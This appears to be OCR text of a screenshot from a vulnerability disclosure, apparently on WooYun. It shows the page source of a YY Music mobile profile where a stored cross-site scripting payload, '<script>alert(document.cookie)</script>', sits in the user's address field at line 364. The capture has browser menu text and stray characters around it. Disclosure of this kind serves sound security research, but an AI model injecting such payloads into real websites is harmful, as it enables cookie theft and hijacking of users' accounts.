 http://m.yy.com/zone/393968467/
YY音乐... YY音乐... YY音...
查看(V) 收藏夹(A) 工具(T) 帮助(H)
YY音乐 社区首页 | 歌友会 | 娱乐商城
登录 | 注册 | 成为主播 | 服务
音乐 你有我
YY 音 M 乐
http://m.yy.com/zone/393968467/ - 原始源
文件(F) 编辑(E) 格式(O)
360 <div class="star_info" id="star_info" style="display:block;">
361 <h2>个人资料</h2>
362 <p style="display:block;">
363 <img align="absmiddle" id="starSex" src='http://m.yy.com/images/star/star-GG.gif'>
364 <span id="starAddress"><script>alert(document.cookie)</script>-海淀区（中关村）</span>
365 <span id="starBirth">
366 ,01-02
367 </span></p>
368 </span></p>
369 <p id="starIntro" style="display:block;">
370 "/&gt;&lt;dd&gt;
371 </p>
372 </div>
373
Y
不
的
www.wooyun.org